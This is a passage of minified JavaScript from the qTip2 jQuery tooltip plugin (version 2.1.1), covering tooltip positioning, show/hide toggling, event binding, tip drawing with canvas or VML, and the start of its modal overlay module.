t=this.target,e=t.attr(et);this.rendered&&this.tooltip.stop(1,0).find("*").remove().end().remove(),o.each(this.plugins,function(){this.destroy&&this.destroy()}),clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this._unassignEvents(),t.removeData(B).removeAttr(A).removeAttr("aria-describedby"),this.options.suppress&&e&&t.attr("title",e).removeAttr(et),this._unbind(t),this.options=this.elements=this.cache=this.timers=this.plugins=this.mouse=Q,delete j.api[this.id]}}return this.destroyed?this.target:(t!==$&&this.rendered?(tooltip.one("tooltiphidden",o.proxy(e,this)),!this.triggering&&this.hide()):e.call(this),this.target)},q=C.checks={builtin:{"^id$":function(t,e,i,s){var n=i===$?j.nextid:i,a=B+"-"+n;n!==S&&n.length>0&&!o("#"+a).length?(this._id=a,this.rendered&&(this.tooltip[0].id=this._id,this.elements.content[0].id=this._id+"-content",this.elements.title[0].id=this._id+"-title")):t[e]=s},"^prerender":function(t,e,i){i&&!this.rendered&&this.render(this.options.show.ready)},"^content.text$":function(t,e,i){this._updateContent(i)},"^content.attr$":function(t,e,i,s){this.options.content.text===this.target.attr(s)&&this._updateContent(this.target.attr(i))},"^content.title$":function(t,e,i){return i?(i&&!this.elements.title&&this._createTitle(),this._updateTitle(i),s):this._removeTitle()},"^content.button$":function(t,e,i){this._updateButton(i)},"^content.title.(text|button)$":function(t,e,i){this.set("content."+e,i)},"^position.(my|at)$":function(t,e,i){"string"==typeof i&&(t[e]=new k(i,"at"===e))},"^position.container$":function(t,e,i){this.tooltip.appendTo(i)},"^show.ready$":function(t,e,i){i&&(!this.rendered&&this.render($)||this.toggle($))},"^style.classes$":function(t,e,i,s){this.tooltip.removeClass(s).addClass(i)},"^style.width|height":function(t,e,i){this.tooltip.css(e,i)},"^style.widget|content.title":function(){this._setWidget()},"^style.def":function(t,e,i){this.tooltip.toggleClass(K,!!i)},"^events.(render|show|move|hide|focus|blur)$":function(t,e,i){tooltip[(o.isFunction(i)?"":"un")+"bind"]("tooltip"+e,i)},"^(show|hide|position).(event|target|fixed|inactive|leave|distance|viewport|adjust)":function(){var t=this.options.position;tooltip.attr("tracking","mouse"===t.target&&t.adjust.mouse),this._unassignEvents(),this._assignEvents()}}},C.get=function(t){if(this.destroyed)return this;var e=l(this.options,t.toLowerCase()),i=e[0][e[1]];return i.precedance?i.string():i};var it=/^position\.(my|at|adjust|target|container|viewport)|style|content|show\.ready/i,st=/^prerender|show\.ready/i;C.set=function(t,e){if(this.destroyed)return this;var i,n=this.rendered,a=S,r=this.options;return this.checks,"string"==typeof t?(i=t,(t={})[i]=e):t=o.extend({},t),o.each(t,function(e,i){if(!n&&!st.test(e))return delete t[e],s;var c,h=l(r,e.toLowerCase());c=h[0][h[1]],h[0][h[1]]=i&&i.nodeType?o(i):i,a=it.test(e)||a,t[e]=[h[0],h[1],i,c]}),c(r),this.positioning=$,o.each(t,o.proxy(h,this)),this.positioning=S,this.rendered&&this.tooltip[0].offsetWidth>0&&a&&this.reposition("mouse"===r.position.target?Q:this.cache.event),this},C._update=function(t,e){var i=this,s=this.cache;return this.rendered&&t?(o.isFunction(t)&&(t=t.call(this.elements.target,s.event,this)||""),o.isFunction(t.then)?(s.waiting=$,t.then(function(t){return s.waiting=S,i._update(t,e)},Q,function(t){return i._update(t,e)})):t===S||!t&&""!==t?S:(t.jquery&&t.length>0?e.children().detach().end().append(t.css({display:"block"})):e.html(t),s.waiting=$,(o.fn.imagesLoaded?e.imagesLoaded():o.Deferred().resolve(o([]))).done(function(t){s.waiting=S,t.length&&i.rendered&&i.tooltip[0].offsetWidth>0&&i.reposition(s.event,!t.length)}).promise())):S},C._updateContent=function(t,e){this._update(t,this.elements.content,e)},C._updateTitle=function(t,e){this._update(t,this.elements.title,e)===S&&this._removeTitle(S)},C._createTitle=function(){var t=this.elements,e=this._id+"-title";t.titlebar&&this._removeTitle(),t.titlebar=o("<div />",{class:B+"-titlebar "+(this.options.style.widget?d("header"):"")}).append(t.title=o("<div />",{id:e,class:B+"-title","aria-atomic":$})).insertBefore(t.content).delegate(".qtip-close","mousedown keydown mouseup keyup mouseout",function(t){o(this).toggleClass("ui-state-active ui-state-focus","down"===t.type.substr(-4))}).delegate(".qtip-close","mouseover mouseout",function(t){o(this).toggleClass("ui-state-hover","mouseover"===t.type)}),this.options.content.button&&this._createButton()},C._removeTitle=function(t){var e=this.elements;e.title&&(e.titlebar.remove(),e.titlebar=e.title=e.button=Q,t!==S&&this.reposition())},C.reposition=function(i,s){if(!this.rendered||this.positioning||this.destroyed)return this;this.positioning=$;var n,a,r=this.cache,c=this.tooltip,l=this.options.position,h=l.target,d=l.my,p=l.at,u=l.viewport,f=l.container,m=l.adjust,g=m.method.split(" "),_=c.outerWidth(S),w=c.outerHeight(S),y=0,v=0,b=c.css("position"),x={left:0,top:0},j=c[0].offsetWidth>0,C=i&&"scroll"===i.type,k=o(t),q=f[0].ownerDocument,T=this.mouse;if(o.isArray(h)&&2===h.length)p={x:F,y:L},x={left:h[0],top:h[1]};else if("mouse"===h&&(i&&i.pageX||r.event.pageX))p={x:F,y:L},i=!T||!T.pageX||!m.mouse&&i&&i.pageX?(!i||"resize"!==i.type&&"scroll"!==i.type?i&&i.pageX&&"mousemove"===i.type?i:(!m.mouse||this.options.show.distance)&&r.origin&&r.origin.pageX?r.origin:i:r.event)||i||r.event||T||{}:T,"static"!==b&&(x=f.offset()),q.body.offsetWidth!==(t.innerWidth||q.documentElement.clientWidth)&&(a=o(q.body).offset()),x={left:i.pageX-x.left+(a&&a.left||0),top:i.pageY-x.top+(a&&a.top||0)},m.mouse&&C&&(x.left-=T.scrollX-k.scrollLeft(),x.top-=T.scrollY-k.scrollTop());else{if("event"===h&&i&&i.target&&"scroll"!==i.type&&"resize"!==i.type?r.target=o(i.target):"event"!==h&&(r.target=o(h.jquery?h:elements.target)),h=r.target,0===(h=o(h).eq(0)).length)return this;h[0]===e||h[0]===t?(y=BROWSER.iOS?t.innerWidth:h.width(),v=BROWSER.iOS?t.innerHeight:h.height(),h[0]===t&&(x={top:(u||h).scrollTop(),left:(u||h).scrollLeft()})):P.imagemap&&h.is("area")?n=P.imagemap(this,h,p,P.viewport?g:S):P.svg&&h[0].ownerSVGElement?n=P.svg(this,h,p,P.viewport?g:S):(y=h.outerWidth(S),v=h.outerHeight(S),x=h.offset()),n&&(y=n.width,v=n.height,a=n.offset,x=n.position),x=this.reposition.offset(h,x,f),(BROWSER.iOS>3.1&&4.1>BROWSER.iOS||BROWSER.iOS>=4.3&&4.33>BROWSER.iOS||!BROWSER.iOS&&"fixed"===b)&&(x.left-=k.scrollLeft(),x.top-=k.scrollTop()),(!n||n&&n.adjustable!==S)&&(x.left+=p.x===E?y:p.x===O?y/2:0,x.top+=p.y===N?v:p.y===O?v/2:0)}return x.left+=m.x+(d.x===E?-_:d.x===O?-_/2:0),x.top+=m.y+(d.y===N?-w:d.y===O?-w/2:0),P.viewport?(x.adjusted=P.viewport(this,x,l,y,v,_,w),a&&x.adjusted.left&&(x.left+=a.left),a&&x.adjusted.top&&(x.top+=a.top)):x.adjusted={left:0,top:0},this._trigger("move",[x,u.elem||u],i)?(delete x.adjusted,s===S||!j||isNaN(x.left)||isNaN(x.top)||"mouse"===h||!o.isFunction(l.effect)?c.css(x):o.isFunction(l.effect)&&(l.effect.call(c,this,o.extend({},x)),c.queue(function(t){o(this).css({opacity:"",height:""}),BROWSER.ie&&this.style.removeAttribute("filter"),t()})),this.positioning=S,this):this},C.reposition.offset=function(t,i,s){function n(t,e){i.left+=e*t.scrollLeft(),i.top+=e*t.scrollTop()}if(!s[0])return i;var a,r,c,l,h=o(t[0].ownerDocument),d=!!BROWSER.ie&&"CSS1Compat"!==e.compatMode,p=s[0];do{"static"!==(r=o.css(p,"position"))&&("fixed"===r?(c=p.getBoundingClientRect(),n(h,-1)):((c=o(p).position()).left+=parseFloat(o.css(p,"borderLeftWidth"))||0,c.top+=parseFloat(o.css(p,"borderTopWidth"))||0),i.left-=c.left+(parseFloat(o.css(p,"marginLeft"))||0),i.top-=c.top+(parseFloat(o.css(p,"marginTop"))||0),a||"hidden"===(l=o.css(p,"overflow"))||"visible"===l||(a=o(p)))}while(p=p.offsetParent);return a&&(a[0]!==h[0]||d)&&n(a,1),i};var ot=(k=C.reposition.Corner=function(t,e){t=(""+t).replace(/([A-Z])/," $1").replace(/middle/gi,O).toLowerCase(),this.x=(t.match(/left|right/i)||t.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(t.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase(),this.forceY=!!e;var i=t.charAt(0);this.precedance="t"===i||"b"===i?W:M}).prototype;ot.invert=function(t,e){this[t]=this[t]===F?E:this[t]===E?F:e||this[t]},ot.string=function(){var t=this.x,e=this.y;return t===e?t:this.precedance===W||this.forceY&&"center"!==e?e+" "+t:t+" "+e},ot.abbrev=function(){var t=this.string().split(" ");return t[0].charAt(0)+(t[1]&&t[1].charAt(0)||"")},ot.clone=function(){return new k(this.string(),this.forceY)},C.toggle=function(t,i){var s=this.cache,n=this.options,a=this.tooltip;if(i){if(/over|enter/.test(i.type)&&/out|leave/.test(s.event.type)&&n.show.target.add(i.target).length===n.show.target.length&&a.has(i.relatedTarget).length)return this;s.event=o.extend({},i)}if(this.waiting&&!t&&(this.hiddenDuringWait=$),!this.rendered)return t?this.render(1):this;if(this.destroyed||this.disabled)return this;var r,c,l=t?"show":"hide",h=this.options[l],d=(this.options[t?"hide":"show"],this.options.position),p=this.options.content,u=this.tooltip.css("width"),f=this.tooltip[0].offsetWidth>0,m=t||1===h.target.length,g=!i||2>h.target.length||s.target[0]===i.target;return(typeof t).search("boolean|number")&&(t=!f),(c=(r=!a.is(":animated")&&f===t&&g)?Q:!!this._trigger(l,[90]))!==S&&t&&this.focus(i),!c||r?this:(o.attr(a[0],"aria-hidden",!t),t?(s.origin=o.extend({},this.mouse),o.isFunction(p.text)&&this._updateContent(p.text,S),o.isFunction(p.title)&&this._updateTitle(p.title,S),!T&&"mouse"===d.target&&d.adjust.mouse&&(o(e).bind("mousemove."+B,this._storeMouse),T=$),u||a.css("width",a.outerWidth(S)),this.reposition(i,arguments[2]),u||a.css("width",""),h.solo&&("string"==typeof h.solo?o(h.solo):o(U,h.solo)).not(a).not(h.target).qtip("hide",o.Event("tooltipsolo"))):(clearTimeout(this.timers.show),delete s.origin,T&&!o(U+'[tracking="true"]:visible',h.solo).not(a).length&&(o(e).unbind("mousemove."+B),T=S),this.blur(i)),after=o.proxy(function(){t?(BROWSER.ie&&a[0].style.removeAttribute("filter"),a.css("overflow",""),"string"==typeof h.autofocus&&o(this.options.show.autofocus,a).focus(),this.options.show.target.trigger("qtip-"+this.id+"-inactive")):a.css({display:"",visibility:"",opacity:"",left:"",top:""}),this._trigger(t?"visible":"hidden")},this),h.effect===S||m===S?(a[l](),after()):o.isFunction(h.effect)?(a.stop(1,1),h.effect.call(a,this),a.queue("fx",function(t){after(),t()})):a.fadeTo(90,t?1:0,after),t&&h.target.trigger("qtip-"+this.id+"-inactive"),this)},C.show=function(t){return this.toggle($,t)},C.hide=function(t){return this.toggle(S,t)},C.focus=function(t){if(!this.rendered||this.destroyed)return this;var e=o(U),i=this.tooltip,s=parseInt(i[0].style.zIndex,10),n=j.zindex+e.length;return i.hasClass(G)||this._trigger("focus",[n],t)&&(s!==n&&(e.each(function(){this.style.zIndex>s&&(this.style.zIndex=this.style.zIndex-1)}),e.filter("."+G).qtip("blur",t)),i.addClass(G)[0].style.zIndex=n),this},C.blur=function(t){return!this.rendered||this.destroyed?this:(this.tooltip.removeClass(G),this._trigger("blur",[this.tooltip.css("zIndex")],t),this)},C.disable=function(t){return this.destroyed?this:("boolean"!=typeof t&&(t=!(this.tooltip.hasClass(Z)||this.disabled)),this.rendered&&this.tooltip.toggleClass(Z,t).attr("aria-disabled",t),this.disabled=!!t,this)},C.enable=function(){return this.disable(S)},C._createButton=function(){var t=this,e=this.elements,i=e.tooltip,s=this.options.content.button,n="string"==typeof s?s:"Close tooltip";e.button&&e.button.remove(),e.button=s.jquery?s:o("<a />",{class:"qtip-close "+(this.options.style.widget?"":B+"-icon"),title:n,"aria-label":n}).prepend(o("<span />",{class:"ui-icon ui-icon-close",html:"&times;"})),e.button.appendTo(e.titlebar||i).attr("role","button").click(function(e){return i.hasClass(Z)||t.hide(e),S})},C._updateButton=function(t){if(!this.rendered)return S;var e=this.elements.button;t?this._createButton():e.remove()},C._setWidget=function(){var t=this.options.style.widget,e=this.elements,i=e.tooltip,s=i.hasClass(Z);i.removeClass(Z),Z=t?"ui-state-disabled":"qtip-disabled",i.toggleClass(Z,s),i.toggleClass("ui-helper-reset "+d(),t).toggleClass(K,this.options.style.def&&!t),e.content&&e.content.toggleClass(d("content"),t),e.titlebar&&e.titlebar.toggleClass(d("header"),t),e.button&&e.button.toggleClass(B+"-icon",!t)},C._storeMouse=function(i){this.mouse={pageX:i.pageX,pageY:i.pageY,type:"mousemove",scrollX:t.pageXOffset||e.body.scrollLeft||e.documentElement.scrollLeft,scrollY:t.pageYOffset||e.body.scrollTop||e.documentElement.scrollTop}},C._bind=function(t,e,i,s,n){var a="."+this._id+(s?"-"+s:"");e.length&&o(t).bind((e.split?e:e.join(a+" "))+a,o.proxy(i,n||this))},C._unbind=function(t,e){o(t).unbind("."+this._id+(e?"-"+e:""))};var nt="."+B;o(function(){g(U,["mouseenter","mouseleave"],function(t){var e="mouseenter"===t.type,i=o(t.currentTarget),s=o(t.relatedTarget||t.target),n=this.options;e?(this.focus(t),i.hasClass(Y)&&!i.hasClass(Z)&&clearTimeout(this.timers.hide)):"mouse"===n.position.target&&n.hide.event&&n.show.target&&!s.closest(n.show.target[0]).length&&this.hide(t),i.toggleClass(J,e)}),g("["+A+"]",X,f)}),C._trigger=function(t,e,i){var s=o.Event("tooltip"+t);return s.originalEvent=i&&o.extend({},i)||this.cache.event||Q,this.triggering=$,this.tooltip.trigger(s,[this].concat(e||[])),this.triggering=S,!s.isDefaultPrevented()},C._assignEvents=function(){var i=this.options,n=i.position,a=this.tooltip,r=i.show.target,c=i.hide.target,l=n.container,h=n.viewport,d=o(e),g=(o(e.body),o(t)),_=i.show.event?o.trim(""+i.show.event).split(" "):[],w=i.hide.event?o.trim(""+i.hide.event).split(" "):[],y=[];/mouse(out|leave)/i.test(i.hide.event)&&"window"===i.hide.leave&&this._bind(d,["mouseout","blur"],function(t){/select|option/.test(t.target.nodeName)||t.relatedTarget||this.hide(t)}),i.hide.fixed?c=c.add(a.addClass(Y)):/mouse(over|enter)/i.test(i.show.event)&&this._bind(c,"mouseleave",function(){clearTimeout(this.timers.show)}),(""+i.hide.event).indexOf("unfocus")>-1&&this._bind(l.closest("html"),["mousedown","touchstart"],function(t){var e=o(t.target),i=this.rendered&&!this.tooltip.hasClass(Z)&&this.tooltip[0].offsetWidth>0,s=e.parents(U).filter(this.tooltip[0]).length>0;e[0]===this.target[0]||e[0]===this.tooltip[0]||s||this.target.has(e[0]).length||!i||this.hide(t)}),"number"==typeof i.hide.inactive&&(this._bind(r,"qtip-"+this.id+"-inactive",f),this._bind(c.add(a),j.inactiveEvents,f,"-inactive")),w=o.map(w,function(t){var e=o.inArray(t,_);return e>-1&&c.add(r).length===c.length?(y.push(_.splice(e,1)[0]),s):t}),this._bind(r,_,p),this._bind(c,w,u),this._bind(r,y,function(t){(this.tooltip[0].offsetWidth>0?u:p).call(this,t)}),this._bind(r.add(a),"mousemove",function(t){if("number"==typeof i.hide.distance){var e=this.cache.origin||{},s=this.options.hide.distance,o=Math.abs;(o(t.pageX-e.pageX)>=s||o(t.pageY-e.pageY)>=s)&&this.hide(t)}this._storeMouse(t)}),"mouse"===n.target&&n.adjust.mouse&&(i.hide.event&&this._bind(r,["mouseenter","mouseleave"],function(t){this.cache.onTarget="mouseenter"===t.type}),this._bind(d,"mousemove",function(t){this.rendered&&this.cache.onTarget&&!this.tooltip.hasClass(Z)&&this.tooltip[0].offsetWidth>0&&this.reposition(t)})),(n.adjust.resize||h.length)&&this._bind(o.event.special.resize?h:g,"resize",m),n.adjust.scroll&&this._bind(g.add(n.container),"scroll",m)},C._unassignEvents=function(){var i=[this.options.show.target[0],this.options.hide.target[0],this.rendered&&this.tooltip[0],this.options.position.container[0],this.options.position.viewport[0],this.options.position.container.closest("html")[0],t,e];this.rendered?this._unbind(o([]).pushStack(o.grep(i,function(t){return"object"==typeof t}))):o(i[0]).unbind("."+this._id+"-create")},(j=o.fn.qtip=function(t,e,i){var n=(""+t).toLowerCase(),a=Q,r=o.makeArray(arguments).slice(1),l=r[r.length-1],h=this[0]?o.data(this[0],B):Q;return!arguments.length&&h||"api"===n?h:"string"==typeof t?(this.each(function(){var t=o.data(this,B);if(!t)return $;if(l&&l.timeStamp&&(t.cache.event=l),!e||"option"!==n&&"options"!==n)t[n]&&t[n].apply(t,r);else{if(i===s&&!o.isPlainObject(e))return a=t.get(e),S;t.set(e,i)}}),a!==Q?a:this):"object"!=typeof t&&arguments.length?s:(h=c(o.extend($,{},t)),j.bind.call(this,h,l))}).bind=function(t,e){return this.each(function(i){function n(t){function e(){h.render("object"==typeof t||a.show.ready),r.show.add(r.hide).unbind(l)}return h.disabled?S:(h.cache.event=o.extend({},t),h.cache.target=t?o(t.target):[s],a.show.delay>0?(clearTimeout(h.timers.show),h.timers.show=setTimeout(e,a.show.delay),c.show!==c.hide&&r.hide.bind(c.hide,function(){clearTimeout(h.timers.show)})):e(),s)}var a,r,c,l,h,d;return d=!(d=o.isArray(t.id)?t.id[i]:t.id)||d===S||1>d.length||j.api[d]?j.nextid++:d,l=".qtip-"+d+"-create",(h=_(o(this),d,t))===S?$:(j.api[d]=h,a=h.options,o.each(P,function(){"initialize"===this.initialize&&this(h)}),r={show:a.show.target,hide:a.hide.target},c={show:o.trim(""+a.show.event).replace(/ /g,l+" ")+l,hide:o.trim(""+a.hide.event).replace(/ /g,l+" ")+l},/mouse(over|enter)/i.test(c.show)&&!/mouse(out|leave)/i.test(c.hide)&&(c.hide+=" mouseleave"+l),r.show.bind("mousemove"+l,function(t){h._storeMouse(t),h.cache.onTarget=$}),r.show.bind(c.show,n),(a.show.ready||a.prerender)&&n(e),s)})},j.api={},o.each({attr:function(t,e){if(this.length){var i=this[0],s="title",n=o.data(i,"qtip");if(t===s&&n&&"object"==typeof n&&n.options.suppress)return 2>arguments.length?o.attr(i,et):(n&&n.options.content.attr===s&&n.cache.attr&&n.set("content.text",e),this.attr(et,e))}return o.fn["attr"+tt].apply(this,arguments)},clone:function(t){var e=(o([]),o.fn["clone"+tt].apply(this,arguments));return t||e.filter("["+et+"]").attr("title",function(){return o.attr(this,et)}).removeAttr(et),e}},function(t,e){if(!e||o.fn[t+tt])return $;var i=o.fn[t+tt]=o.fn[t];o.fn[t]=function(){return e.apply(this,arguments)||i.apply(this,arguments)}}),o.ui||(o["cleanData"+tt]=o.cleanData,o.cleanData=function(t){for(var e,i=0;(e=o(t[i])).length;i++)if(e.attr(H))try{e.triggerHandler("removeqtip")}catch(t){}o["cleanData"+tt].apply(this,arguments)}),j.version="2.1.1",j.nextid=0,j.inactiveEvents=X,j.zindex=15e3,j.defaults={prerender:S,id:S,overwrite:$,suppress:$,content:{text:$,attr:"title",title:S,button:S},position:{my:"top left",at:"bottom right",target:S,container:S,viewport:S,adjust:{x:0,y:0,mouse:$,scroll:$,resize:$,method:"flipinvert flipinvert"},effect:function(t,e){o(this).animate(e,{duration:200,queue:S})}},show:{target:S,event:"mouseenter",effect:$,delay:90,solo:S,ready:S,autofocus:S},hide:{target:S,event:"mouseleave",effect:$,delay:0,fixed:S,inactive:S,leave:"window",distance:S},style:{classes:"",widget:S,width:S,height:S,def:$},events:{render:Q,move:Q,show:Q,hide:Q,toggle:Q,visible:Q,hidden:Q,focus:Q,blur:Q}};var at,rt="margin",ct="border",lt="color",ht="background-color",dt="transparent",pt=" !important",ut=!!e.createElement("canvas").getContext,ft=/rgba?\(0, 0, 0(, 0)?\)|transparent|#123456/i,mt={},gt=["Webkit","O","Moz","ms"];ut||(createVML=function(t,e,i){return"<qtipvml:"+t+' xmlns="urn:schemas-microsoft.com:vml" class="qtip-vml" '+(e||"")+' style="behavior: url(#default#VML); '+(i||"")+'" />'}),o.extend(v.prototype,{init:function(t){var e,i;i=this.element=t.elements.tip=o("<div />",{class:B+"-tip"}).prependTo(t.tooltip),ut?((e=o("<canvas />").appendTo(this.element)[0].getContext("2d")).lineJoin="miter",e.miterLimit=100,e.save()):(e=createVML("shape",'coordorigin="0,0"',"position:absolute;"),this.element.html(e+e),t._bind(o("*",i).add(i),["click","mousedown"],function(t){t.stopPropagation()},this._ns)),t._bind(t.tooltip,"tooltipmove",this.reposition,this._ns,this),this.create()},_swapDimensions:function(){this.size[0]=this.options.height,this.size[1]=this.options.width},_resetDimensions:function(){this.size[0]=this.options.width,this.size[1]=this.options.height},_useTitle:function(t){var e=this.qtip.elements.titlebar;return e&&(t.y===L||t.y===O&&this.element.position().top+this.size[1]/2+this.options.offset<e.outerHeight($))},_parseCorner:function(t){var e=this.qtip.options.position.my;return t===S||e===S?t=S:t===$?t=new k(e.string()):t.string||((t=new k(t)).fixed=$),t},_parseWidth:function(t,e,i){var s=this.qtip.elements,o=ct+w(e)+"Width";return(i?y(i,o):y(s.content,o)||y(this._useTitle(t)&&s.titlebar||s.content,o)||y(tooltip,o))||0},_parseRadius:function(t){var e=this.qtip.elements,i=ct+w(t.y)+w(t.x)+"Radius";return 9>BROWSER.ie?0:y(this._useTitle(t)&&e.titlebar||e.content,i)||y(e.tooltip,i)||0},_invalidColour:function(t,e,i){var s=t.css(e);return!s||i&&s===t.css(i)||ft.test(s)?S:s},_parseColours:function(t){var e=this.qtip.elements,i=this.element.css("cssText",""),s=ct+w(t[t.precedance])+w(lt),n=this._useTitle(t)&&e.titlebar||e.content,a=this._invalidColour,r=[];return r[0]=a(i,ht)||a(n,ht)||a(e.content,ht)||a(tooltip,ht)||i.css(ht),r[1]=a(i,s,lt)||a(n,s,lt)||a(e.content,s,lt)||a(tooltip,s,lt)||tooltip.css(s),o("*",i).add(i).css("cssText",ht+":"+dt+pt+";"+ct+":0"+pt+";"),r},_calculateSize:function(t){var e,i,s=t.precedance===W,o=this.options[s?"height":"width"],n=this.options[s?"width":"height"],a="c"===t.abbrev(),r=o*(a?.5:1),c=Math.pow,l=Math.round,h=Math.sqrt(c(r,2)+c(n,2)),d=[this.border/r*h,this.border/n*h];return d[2]=Math.sqrt(c(d[0],2)-c(this.border,2)),d[3]=Math.sqrt(c(d[1],2)-c(this.border,2)),i=[l((e=(h+d[2]+d[3]+(a?0:d[0]))/h)*o),l(e*n)],s?i:i.reverse()},_calculateTip:function(t){var e=this.size[0],i=this.size[1],s=Math.ceil(e/2),o=Math.ceil(i/2),n={br:[0,0,e,i,e,0],bl:[0,0,e,0,0,i],tr:[0,i,e,0,e,i],tl:[0,0,0,i,e,i],tc:[0,i,s,0,e,i],bc:[0,0,e,0,s,i],rc:[0,0,e,o,0,i],lc:[e,0,e,i,0,o]};return n.lt=n.br,n.rt=n.bl,n.lb=n.tr,n.rb=n.tl,n[t.abbrev()]},create:function(){var t=this.corner=(ut||BROWSER.ie)&&this._parseCorner(this.options.corner);return(this.enabled=!!this.corner&&"c"!==this.corner.abbrev())&&(this.qtip.cache.corner=t.clone(),this.update()),this.element.toggle(this.enabled),this.corner},update:function(t,e){if(!this.enabled)return this;var i,s,n,a,r,c,l,h=(this.qtip.elements,this.element),d=h.children(),p=this.options,u=this.size,f=p.mimic,m=Math.round;t||(t=this.qtip.cache.corner||this.corner),f===S?f=t:((f=new k(f)).precedance=t.precedance,"inherit"===f.x?f.x=t.x:"inherit"===f.y?f.y=t.y:f.x===f.y&&(f[t.precedance]=t[t.precedance])),s=f.precedance,t.precedance===M?this._swapDimensions():this._resetDimensions(),(i=this.color=this._parseColours(t))[1]!==dt?(l=this.border=this._parseWidth(t,t[t.precedance]),p.border&&1>l&&(i[0]=i[1]),this.border=l=p.border!==$?p.border:l):this.border=l=0,a=this._calculateTip(f),c=this.size=this._calculateSize(t),h.css({width:c[0],height:c[1],lineHeight:c[1]+"px"}),r=t.precedance===W?[m(f.x===F?l:f.x===E?c[0]-u[0]-l:(c[0]-u[0])/2),m(f.y===L?c[1]-u[1]:0)]:[m(f.x===F?c[0]-u[0]:0),m(f.y===L?l:f.y===N?c[1]-u[1]-l:(c[1]-u[1])/2)],ut?(d.attr(z,c[0]).attr(D,c[1]),(n=d[0].getContext("2d")).restore(),n.save(),n.clearRect(0,0,3e3,3e3),n.fillStyle=i[0],n.strokeStyle=i[1],n.lineWidth=2*l,n.translate(r[0],r[1]),n.beginPath(),n.moveTo(a[0],a[1]),n.lineTo(a[2],a[3]),n.lineTo(a[4],a[5]),n.closePath(),l&&("border-box"===tooltip.css("background-clip")&&(n.strokeStyle=i[0],n.stroke()),n.strokeStyle=i[1],n.stroke()),n.fill()):(a="m"+a[0]+","+a[1]+" l"+a[2]+","+a[3]+" "+a[4]+","+a[5]+" xe",r[2]=l&&/^(r|b)/i.test(t.string())?8===BROWSER.ie?2:1:0,d.css({coordsize:u[0]+l+" "+(u[1]+l),antialias:""+(f.string().indexOf(O)>-1),left:r[0]-r[2]*Number(s===M),top:r[1]-r[2]*Number(s===W),width:u[0]+l,height:u[1]+l}).each(function(t){var e=o(this);e[e.prop?"prop":"attr"]({coordsize:u[0]+l+" "+(u[1]+l),path:a,fillcolor:i[0],filled:!!t,stroked:!t}).toggle(!(!l&&!t)),!t&&e.html(createVML("stroke",'weight="'+2*l+'px" color="'+i[1]+'" miterlimit="1000" joinstyle="miter"'))})),e!==S&&this.calculate(t)},calculate:function(t){if(!this.enabled)return S;var e,i,s,n=this,a=this.qtip.elements,r=this.element,c=this.options.offset,l=(this.qtip.tooltip.hasClass("ui-widget"),{});return t=t||this.corner,e=t.precedance,i=this._calculateSize(t),s=[t.x,t.y],e===M&&s.reverse(),o.each(s,function(s,o){var r,h,d;o===O?(l[r=e===W?F:L]="50%",l[rt+"-"+r]=-Math.round(i[e===W?0:1]/2)+c):(r=n._parseWidth(t,o,a.tooltip),h=n._parseWidth(t,o,a.content),d=n._parseRadius(t),l[o]=Math.max(-n.border,s?h:c+(d>r?d:-r)))}),l[t[e]]-=i[e===M?0:1],r.css({margin:"",top:"",bottom:"",left:"",right:""}).css(l),l},reposition:function(t,e,i){if(this.enabled){var o,n,a=e.cache,r=this.corner.clone(),c=i.adjusted,l=e.options.position.adjust.method.split(" "),h=l[0],d=l[1]||l[0],p={left:S,top:S,x:0,y:0},u={};this.corner.fixed!==$&&(h===I&&r.precedance===M&&c.left&&r.y!==O?r.precedance=r.precedance===M?W:M:h!==I&&c.left&&(r.x=r.x===O?c.left>0?F:E:r.x===F?E:F),d===I&&r.precedance===W&&c.top&&r.x!==O?r.precedance=r.precedance===W?M:W:d!==I&&c.top&&(r.y=r.y===O?c.top>0?L:N:r.y===L?N:L),r.string()===a.corner.string()||a.cornerTop===c.top&&a.cornerLeft===c.left||this.update(r,S)),(o=this.calculate(r,c)).right!==s&&(o.left=-o.right),o.bottom!==s&&(o.top=-o.bottom),o.user=this.offset,(p.left=h===I&&!!c.left)&&(r.x===O?u[rt+"-left"]=p.x=o[rt+"-left"]-c.left:(n=o.right!==s?[c.left,-o.left]:[-c.left,o.left],(p.x=Math.max(n[0],n[1]))>n[0]&&(i.left-=c.left,p.left=S),u[o.right!==s?E:F]=p.x)),(p.top=d===I&&!!c.top)&&(r.y===O?u[rt+"-top"]=p.y=o[rt+"-top"]-c.top:(n=o.bottom!==s?[c.top,-o.top]:[-c.top,o.top],(p.y=Math.max(n[0],n[1]))>n[0]&&(i.top-=c.top,p.top=S),u[o.bottom!==s?N:L]=p.y)),this.element.css(u).toggle(!(p.x&&p.y||r.x===O&&p.y||r.y===O&&p.x)),i.left-=o.left.charAt?o.user:h!==I||p.top||!p.left&&!p.top?o.left:0,i.top-=o.top.charAt?o.user:d!==I||p.left||!p.left&&!p.top?o.top:0,a.cornerLeft=c.left,a.cornerTop=c.top,a.corner=r.clone()}},destroy:function(){this.qtip._unbind(this.qtip.tooltip,this._ns),this.qtip.elements.tip&&this.qtip.elements.tip.find("*").remove().end().remove()}}),(at=P.tip=function(t){return new v(t,t.options.style.tip)}).initialize="render",at.sanitize=function(t){t.style&&"tip"in t.style&&(opts=t.style.tip,"object"!=typeof opts&&(opts=t.style.tip={corner:opts}),/string|boolean/i.test(typeof opts.corner)||(opts.corner=$))},q.tip={"^position.my|style.tip.(corner|mimic|border)$":function(){this.create(),this.qtip.reposition()},"^style.tip.(height|width)$":function(t){this.size=size=[t.width,t.height],this.update(),this.qtip.reposition()},"^content.title|style.(classes|widget)$":function(){this.update()}},o.extend($,j.defaults,{style:{tip:{corner:$,mimic:S,width:6,height:6,border:$,offset:0}}});var _t,wt,yt="qtip-modal",vt="."+yt;wt=new(wt=function(){function i(t){1>l.length&&t.length?t.not("body").blur():l.first().focus()}function s(t){if(r.is(":visible")){var e=o(t.target),s=n.tooltip,a=e.closest(U);(1>a.length?S:parseInt(a[0].style.zIndex,10)>parseInt(s[0].style.zIndex,10))||e.closest(U)[0]===s[0]||i(e),t.target===l[l.length-1]}}var n,a,r,c=this,l={};o.extend(c,{init:function(){function i(){var t=o(this);r.css({height:t.height(),width:t.width()})}return r=c.elem=o("<div />",{id:"qtip-overlay",html:"<div></div>",mousedown:function(){return 